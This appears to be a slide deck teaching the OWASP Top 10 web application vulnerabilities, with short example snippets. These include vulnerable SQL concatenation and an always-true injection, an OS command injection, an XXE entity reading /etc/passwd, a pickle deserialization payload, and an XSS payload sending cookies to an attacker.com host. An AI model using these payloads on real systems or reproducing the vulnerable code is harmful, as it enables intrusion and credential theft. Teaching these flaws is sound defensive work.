
OWASP Top 10
Tadas Malinauskas
Open
OWASP?
Web
Application
Security
Project
Projects
-
OWASP Broken Web Applications Project
-
OWASP Oracle Project
-
OWASP AJAX Security Project
-
OWASP TOP Ten
1. Injections
-
SQL injection
-
NoSQL injection
-
OS injection
-
Command injection
-
LDAP injection
-
XPATH Injection
-
...
Injections
SQL injection

Injections
SQL injection

Injections
SQL injection
uName = getRequestString("username");
uPass = getRequestString("userpassword");
sql = 'SELECT * FROM Users WHERE Name ="' + uName + '" AND Pass ="' + uPass + '"'Injections
SQL injection
uName = getRequestString("username");
uPass = getRequestString("userpassword");
sql = 'SELECT * FROM Users WHERE Name ="' + uName + '" AND Pass ="' + uPass + '"'
SELECT * FROM Users WHERE Name ="" or ""="" AND Pass ="" or ""=""Injections
OS injection
public class DoStuff {
public string executeCommand(String userName)
{ try {
String myUid = userName;
Runtime rt = Runtime.getRuntime();
// Call exe with userID
rt.exec("doStuff.sh " +”-“ +myUid);
}catch(Exception e)
{
e.printStackTrace();
}
}
}myUid = "datboi; netstat -a"2. Broken Authentication
-
Timeouts
-
Plain text passwords
-
No session IDs rotation
-
Sessions IDs sent over unencrypted connections
-
Exposed Session ID (in URL, cookies etc.)
Exposed Session ID

http://example.com/sale/saleitems;sessionid=268544541&dest=Hawaii http://website.kom/<script>document.cookie=”sessionid=abcd”;</script>3. Sensitive Data Exposure
-
Plain text information exchange
-
Weak crypto algorithms
4. XML External Entities
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo><!ENTITY xxe SYSTEM "file:///dev/random" >]>5. Broken Access Control
http://example.com/app/getappInfo
http://example.com/app/admin_getappInfohttp://example.com/app/accountInfo?acct=notmyacc-
Replaying JWT tokens
- `
- `
6. Security Misconfiguration
-
Available directories listings
-

Detailed error messages
-
Exposed filesystem paths in error messages
-
SQL error messages containing queries
SQL error messages containing queries
7. Cross-Site Scripting
(String) page += "<input name='creditcard' type='TEXT'
value='" + request.getParameter("CC") + "'>";
request.getParameter("CC") = ><script>document.location=
'http://www.attacker.com/cgi-bin/cookie.cgi?
foo='+document.cookie</script>8. Insecure Deserialization
-
Dealing with untrusted sources
-
No integrity checks
-
No monitoring
import pickle
# This will run ls ~
pickle.loads("cos\nsystem\n(S'ls ~'\ntR.")9. Using Components with Known Vulnerabilities
-
https://www.exploit-db.com
-
Unsupported components
-
Out of date components
10. Insufficient Logging & Monitoring
-
Unclear or no warning and error messages
Questions?
deck
By Tadas Malinauskas
deck
- 92
